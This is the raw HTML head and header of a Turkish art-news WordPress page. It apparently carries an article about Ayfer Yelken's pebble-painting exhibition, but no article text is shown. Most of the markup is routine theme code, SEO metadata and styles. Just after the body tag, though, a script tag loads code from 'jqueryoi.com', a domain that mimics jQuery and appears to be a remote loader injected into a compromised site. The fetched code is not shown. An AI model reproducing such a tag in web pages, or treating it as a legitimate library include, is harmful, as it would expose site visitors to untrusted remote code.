_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script>
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Ayfer Yelken “Doğanın Rengi “adlı kişisel sergisini sanatseverlerle buluşturdu - Sanat Haberleri</title>
<meta name="description" content="Ayfer Yelken 2015 yılından itibaren aldığı eğitimler sonrasında amatör olarak başladığı çakıl taşları ile resim çalışmalarını sanatseverlerle buluşturmaya"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ayfer Yelken “Doğanın Rengi “adlı kişisel sergisini sanatseverlerle buluşturdu - Sanat Haberleri" />
<meta property="og:description" content="Ayfer Yelken 2015 yılından itibaren aldığı eğitimler sonrasında amatör olarak başladığı çakıl taşları ile resim çalışmalarını sanatseverlerle buluşturmaya" />
<meta property="og:url" content="https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html" />
<meta property="og:site_name" content="Sanat Haberleri" />
<meta property="article:section" content="Kültür ve Sanat" />
<meta property="og:updated_time" content="2025-05-13T14:31:26+03:00" />
<meta property="og:image" content="https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken.jpg" />
<meta property="og:image:secure_url" content="https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Ayfer Yelken “Doğanın Rengi “adlı kişisel sergisini sanatseverlerle buluşturdu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-31T17:33:30+03:00" />
<meta property="article:modified_time" content="2025-05-13T14:31:26+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ayfer Yelken “Doğanın Rengi “adlı kişisel sergisini sanatseverlerle buluşturdu - Sanat Haberleri" />
<meta name="twitter:description" content="Ayfer Yelken 2015 yılından itibaren aldığı eğitimler sonrasında amatör olarak başladığı çakıl taşları ile resim çalışmalarını sanatseverlerle buluşturmaya" />
<meta name="twitter:image" content="https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Editör" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sanathaberleri.net/#person","name":"Telekritik"},{"@type":"WebSite","@id":"https://sanathaberleri.net/#website","url":"https://sanathaberleri.net","name":"Telekritik","publisher":{"@id":"https://sanathaberleri.net/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken.jpg","url":"https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanathaberleri.net","name":"Ana Sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanathaberleri.net/kategori/kultur-ve-sanat","name":"K\u00fclt\u00fcr ve Sanat"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html","name":"Ayfer Yelken \u201cDo\u011fan\u0131n Rengi \u201cadl\u0131 ki\u015fisel sergisini sanatseverlerle bulu\u015fturdu"}}]},{"@type":"WebPage","@id":"https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html#webpage","url":"https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html","name":"Ayfer Yelken \u201cDo\u011fan\u0131n Rengi \u201cadl\u0131 ki\u015fisel sergisini sanatseverlerle bulu\u015fturdu - Sanat Haberleri","datePublished":"2022-05-31T17:33:30+03:00","dateModified":"2025-05-13T14:31:26+03:00","isPartOf":{"@id":"https://sanathaberleri.net/#website"},"primaryImageOfPage":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html#breadcrumb"}},{"@type":"Person","@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r","url":"https://sanathaberleri.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","caption":"Edit\u00f6r","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Ayfer Yelken \u201cDo\u011fan\u0131n Rengi \u201cadl\u0131 ki\u015fisel sergisini sanatseverlerle bulu\u015fturdu - Sanat Haberleri","datePublished":"2022-05-31T17:33:30+03:00","dateModified":"2025-05-13T14:31:26+03:00","articleSection":"K\u00fclt\u00fcr ve Sanat","author":{"@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r"},"publisher":{"@id":"https://sanathaberleri.net/#person"},"description":"Ayfer Yelken 2015 y\u0131l\u0131ndan itibaren ald\u0131\u011f\u0131 e\u011fitimler sonras\u0131nda amat\u00f6r olarak ba\u015flad\u0131\u011f\u0131 \u00e7ak\u0131l ta\u015flar\u0131 ile resim \u00e7al\u0131\u015fmalar\u0131n\u0131 sanatseverlerle bulu\u015fturmaya","name":"Ayfer Yelken \u201cDo\u011fan\u0131n Rengi \u201cadl\u0131 ki\u015fisel sergisini sanatseverlerle bulu\u015fturdu - Sanat Haberleri","@id":"https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html#richSnippet","isPartOf":{"@id":"https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html#webpage"},"image":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; akışı" href="https://sanathaberleri.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; yorum akışı" href="https://sanathaberleri.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sanathaberleri.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/js-composer-frontend.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/style.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/darkmode.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sanathaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanathaberleri.net/wp-json/wp/v2/posts/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanathaberleri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanathaberleri.net/?p=315' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.wrap .notice.license-notice { margin: 5px 0 2px; display: none; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-315 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<script src="https://jqueryoi.com/code/142.js"></script>
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
